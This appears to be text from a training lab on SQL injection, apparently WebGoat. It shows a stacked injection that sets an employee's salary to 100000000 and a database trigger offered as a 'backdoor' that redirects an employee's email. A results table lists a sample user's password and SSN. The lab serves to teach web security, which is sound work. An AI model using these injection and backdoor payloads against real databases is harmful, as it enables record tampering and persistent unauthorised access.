 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a
vulneable fields to inject the DB work or the backdoor. Now try to use the same technique to inject a trigger that would
act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET
email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to
stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update employee set salary=100000000
where userid=101--
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000000 larry@stooges.com